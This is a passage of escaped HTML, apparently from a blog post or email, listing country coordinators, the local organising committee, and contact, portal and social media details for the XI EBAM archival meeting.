medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nArgentina\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nFernanda Romero (Buenos Aires) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:fromero@mininterior.gob.ar\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efromero@mininterior.gob.ar\u003C\/a\u003E\u003Cbr \/\u003E\nCecilia Barbat (Buenos Aires) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:cecibar143@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ececibar143@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EBolivia\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003EFabiola Carla Nina López (La Paz) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:fabiolanina@vicepresidencia.gob.bo\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efabiolanina@vicepresidencia.gob.bo\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:carlilla_20@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ecarlilla_20@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EBrasil\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003EAldinar Martins Bottentuit (São Luis, Maranhão) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:aldinarb@yahoo.com.br\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ealdinarb@yahoo.com.br\u003C\/a\u003E\u003Cbr \/\u003E\nEsmeralda Porfirio Sales (Joao Pessoa, Paraiba) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:esmelsalles@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eesmelsalles@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nDenizete Lima de Mezquita (Piauí) - denizetemesquita@ifpi.edu.b\u003Cbr \/\u003E\nSolange Hiller (Piauí) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:sol_arqui.bib@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Esol_arqui.bib@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EChile\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003EClaudio Briseño Mansilla (Atacama) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:claud19762@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eclaud19762@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EColombia\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003EGuillermo Correa -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:guillermocorrea07@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eguillermocorrea07@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nLina Yanet Álvarez Estrada -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:linaalvarez@itm.edu.co\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Elinaalvarez@itm.edu.co\u003C\/a\u003E\u003Cbr \/\u003E\nLadis Frías -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ladyscano@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eladyscano@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nElvira Zúñiga -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ezunhiga@yahoo.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eezunhiga@yahoo.com\u003C\/a\u003E\u003Cbr \/\u003E\nJaime Alberto Bornacelly -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:jbornacelly@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejbornacelly@gmail.com\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:jaime.bornacelly@udea.edu.co\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejaime.bornacelly@udea.edu.co\u003C\/a\u003E\u003Cbr \/\u003E\nMargarita María Torres Rodríguez -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:margara0708@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emargara0708@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nMarta Carvajal -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:martaicarvajal@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emartaicarvajal@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nNelson Parra Yate -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:nelsonparrayate@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Enelsonparrayate@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECosta Rica\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003ETatiana Mora Araya -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:tati.mora90@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Etati.mora90@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nFrancisco Rojas Arias -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:fran.rojari@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efran.rojari@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECuba\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003EYudayly Stable Rodríguez (La Habana) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:yuly@idict.cu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eyuly@idict.cu\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMéxico\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nGabriela Cruz Linares -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:gcruz@correo.xoc.uam.mx\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Egcruz@correo.xoc.uam.mx\u003C\/a\u003E\u003Cbr \/\u003E\nLucero Farías Cano -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:lucero_farias@yahoo.com.mx\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Elucero_farias@yahoo.com.mx\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPerú\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003EPablo Ávila (Lima) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:cursoarchivo@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ecursoarchivo@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nMartín Carbajo Alvarado (Lima) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:martin.carbajo.a@upch.pe\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emartin.carbajo.a@upch.pe\u003C\/a\u003E\u003Cbr \/\u003E\nRocío García Toledo (Lima) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:rociogarciat1@yahoo.es\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Erociogarciat1@yahoo.es\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPuerto Rico\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003ELaurie Ann Ortiz -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:laurie.ortiz@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Elaurie.ortiz@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nJosé Sánchez Lugo -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:jose.sanchez18@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejose.sanchez18@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EUruguay\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003ENilda Mila (Montevideo) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:nildamila@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Enildamila@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nAlicia Ocaso (Montevideo) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:aocaso@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eaocaso@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nVíctor Aguirre (Montevideo) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:victor.aguirrenegro@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Evictor.aguirrenegro@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EVenezuela\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003ECarmen Araujo (Caracas) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:cararaujova@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ecararaujova@gmail.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EComité Local para el XI EBAM\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nJosé Sánchez Lugo -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:jose.sanchez18@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejose.sanchez18@upr.edu\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLaurie A. Ortiz Rivera -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:laurie.ortiz@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Elaurie.ortiz@upr.edu\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nGloria A. Negrón Dones -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:gloria.negron1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Egloria.negron1@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nJoel A. Blanco Rivera -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:joel.blanco@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejoel.blanco@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nMercy Delgado Cordero -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:mercy.delgado@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emercy.delgado@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nHilda T. Ayala González -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:hilda.ayala@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ehilda.ayala@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nNoraida Domínguez Flores -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:noraida.dominguez@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Enoraida.dominguez@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nChakira T. Santiago -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:chakira.santiago1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Echakira.santiago1@upr.edu\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLiz M. Pagán Santana -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:liz.pagan3@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eliz.pagan3@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nRossana I. Barrios Lloréns -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:rossana.barrios@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Erossana.barrios@upr.edu\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nAna Medina Hernández -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ana.medina1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eana.medina1@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nElián Ortiz Colón -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:elian.ortiz@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eelian.ortiz@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nErika Rodríguez González -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:erika.rodriguez12@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eerika.rodriguez12@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nIsamar Abreu Gómez -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:isamar.abreu@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eisamar.abreu@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nJeanmary Lugo González -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:jeanmary.lugo@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejeanmary.lugo@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nJosé A. Robledo González -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:jose.robledo2@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejose.robledo2@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nLuis Méndez Márquez -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:luis.mendez4@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eluis.mendez4@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nDinah Wilson Fraites -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:dinah.wilson@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Edinah.wilson@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nNatalia Hernández Mejías -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:hernandezmejiasnatalia@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ehernandezmejiasnatalia@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLuis Joel Crespo González -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:luis.crespo2@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eluis.crespo2@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nRuth M. Carrión Meléndez -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ruth.carrion1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eruth.carrion1@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nElizabeth Borges Ocasio -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:elizabeth.borges1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eelizabeth.borges1@upr.edu\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm; page-break-before: always;\"\u003E\nMiguel A. Santiago Rivera -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:miguel.santiago16@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emiguel.santiago16@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nMario Vázquez -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:senorvazquez@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Esenorvazquez@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nAida Sepúlveda -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:aidasepulveda@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eaidasepulveda@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nMadeline Torres Santiago -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:madeline.torres7@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emadeline.torres7@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nLuis A. Rodríguez Morales -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:luis.rodriguez39@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eluis.rodriguez39@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nMargarita González -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:margarita.gonzalez@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emargarita.gonzalez@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nKaren Cana Cruz -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:kcana@lacasadellibro.org\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ekcana@lacasadellibro.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nMyrna L. Torres Pérez -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:myrna.torres@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emyrna.torres@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nRosana Torres Cintrón -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:rosana.torres1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Erosana.torres1@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nYesenia Hernández Santiago -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:yesenia.hernandez2@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eyesenia.hernandez2@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nBianca M. Aponte Torres -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:bianca.aponte1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ebianca.aponte1@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EContacto\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cb\u003ECorreo electrónico\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ebam2019@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eebam2019@gmail.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cb\u003EPortal\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Ca data-auth=\"NotApplicable\" href=\"http:\/\/www.ebam.com.ar\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan style=\"color: #00000a;\"\u003Ehttp:\/\/www.ebam.com.ar\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cb\u003EBitácora\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Ca data-auth=\"NotApplicable\" href=\"http:\/\/ebam2019@wordpress.com\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan style=\"color: #00000a;\"\u003Ehttp:\/\/ebam2019@wordpress.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cb\u003ERedes sociales\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv lang=\"en-US\" style=\"line-height: 13px; margin-bottom: 0.05cm; margin-top: 0.05cm;\"\u003E\n\u003Cspan style=\"font-family: Times, serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EFacebook\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/es-la.facebook.com\/ebamlatinoamericano\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan style=\"color: #00000a;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Ehttps:\/\/es-la.facebook.com\/ebamlatinoamericano\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv lang=\"en-US\" style=\"line-height: 13px; margin-bottom: 0.05cm; margin-left: 1.27cm; margin-top: 0.05cm;\"\u003E\n\u003Cspan style=\"font-family: Times, serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003ETwitter\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/twitter.com\/EBAM2019\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u003Cspan style=\"color: #00000a;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Ehttps:\/\/twitter.com\/EBAM2019\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv lang=\"en-US\" style=\"line-height: 13px; margin-bottom: 0.05cm; margin-left: 1.27cm; margin-top: 0.05cm;\"\u003E\n\u003Cspan style=\"font-family: Times, serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EInstagram\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #00000a;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/www.instagram.com\/ebam2019\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003E\u0026nbsp;https:\/\/www.instagram.com\/ebam2019\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Times, serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"color: #00000a;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"x_m_-4418359399675790283gmail_signature\" dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv 